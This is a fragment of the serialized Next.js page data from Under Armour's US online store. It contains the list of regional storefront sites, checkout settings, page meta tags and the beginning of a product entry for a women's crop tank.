}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L45\"}],\"$L46\"]}]}]\n"])</script><script>self.__next_f.push([1,"47:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4a:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4b:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n49:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n45:[\"$\",\"$L47\",null,{\"children\":[\"$\",\"$L48\",null,{\"getServerCampaigns\":\"$h49\",\"children\":[\"$\",\"$L4a\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4b\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4c\"]}]}]}]\n46:[\"$\",\"$L4d\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"4e:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n4c:[\"$\",\"$L4e\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"1b:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"17:null\n"])</script><script>self.__next_f.push([1,"4f:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$L4f\",null,{\"productMap\":{\"1379153\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzNzU1MDk3\",\"sku\":\"1379153-001-MD\",\"upc\":\"196883755097\",\"subHeader\":\"Women's Crop Tank\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1379153\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Fitted\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":60},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Fitted, Black\",\"alt\":\"UA Meridian Fitted, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarm